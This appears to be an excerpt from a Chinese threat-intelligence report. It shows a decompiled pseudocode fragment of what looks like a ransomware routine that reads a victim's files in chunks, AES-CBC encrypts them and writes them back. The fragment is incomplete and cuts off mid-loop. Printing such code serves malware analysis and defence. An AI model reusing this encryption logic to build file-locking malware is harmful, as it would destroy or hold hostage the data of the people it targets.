 if ( a4 == 4 )
{
v34 = FileSize.QuadPart;
if ( v22 == 3 )
{
SetFilePointer(v8, 0xFFFF0000, 0, 2u);
if ( !Readfile(v8, *((_DWORD *)v4 + 306), 0x10000, &v35, 0) || v35 != 0x10000 )
{
LABEL_21:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
aes_cbc_encrypt_10006940(*((_DWORD *)v4 + 306), *((_DWORD *)v4 + 307), 0x10000, 1);
if ( Writefile(v9, *((_DWORD *)v4 + 307), 0x10000, &v36, 0) && v36 == 0x10000 )
{
SetFilePointer(v8, 0x10000, 0, 0);
v34 -= 0x10000i64;
goto LABEL_52;
}
LABEL_39:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
LABEL_52:
while ( SHIDWORD(v34) >= 0 && (SHIDWORD(v34) > 0 || (_DWORD)v34) )
{
v11 = (_DWORD *)*((_DWORD *)v4 + 308);
if ( !v11 || !*v11 )
{
if ( !Readfile(hFile, *((_DWORD *)v4 + 306), 0x100000, &v35, 0) || !v35 )
goto LABEL_39;
v34 -= (unsigned int)v35;
v12 = 16 * (((unsigned int)(v35 - 1) >> 4) + 1);
if ( v12 > v35 )
memset((void *)(v35 + *((_DWORD *)v4 + 306)), 0, v12 - v35);
aes_cbc_encrypt_10006940(*((_DWORD *)v4 + 306), *((_DWORD *)v4 + 307), v12, 1);
if ( Writefile(v23, *((_DWORD *)v4 + 307), v12, &v36, 0) )
{
if ( v36 == v12 )
continue;
}
}
腾讯御见威胁情报中心